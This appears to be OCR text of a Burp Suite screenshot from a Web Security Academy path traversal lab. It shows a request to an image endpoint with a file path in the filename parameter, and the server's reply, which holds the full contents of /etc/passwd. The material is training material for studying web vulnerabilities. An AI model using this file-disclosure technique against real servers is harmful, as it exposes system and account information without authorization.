 Response from https://ac1e1f671f42243b800c1527000400e7.web-security-academy.net:443/image?filename=/var/www/images/40.jpg [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin